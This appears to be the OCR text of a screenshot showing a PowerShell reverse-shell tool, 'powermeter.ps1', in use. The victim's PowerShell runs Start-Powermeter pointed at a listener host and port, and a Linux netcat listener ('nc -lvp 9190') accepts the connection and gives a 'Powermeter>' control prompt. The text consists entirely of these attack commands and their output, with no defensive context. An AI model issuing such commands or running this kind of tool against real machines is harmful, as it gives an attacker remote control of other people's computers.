 Administrator: Windows PowerShell
PS C:\Users\decoder\Desktop> . .\powermeter.ps1
PS C:\Users\decoder\Desktop> Start-Powermeter -SHOST 192.168.214.1 -SPORT 9190 -FLPORT 9192
fatihc@fatihc-MFC: ~
fatihc@fatihc-MFC:~$ nc -lvp 9190
Listening on [0.0.0.0] (family 0, port 9190)
Connection from [192.168.214.131] port 9190 [tcp/*] accepted (family 2, sport 49221
)
Powermeter>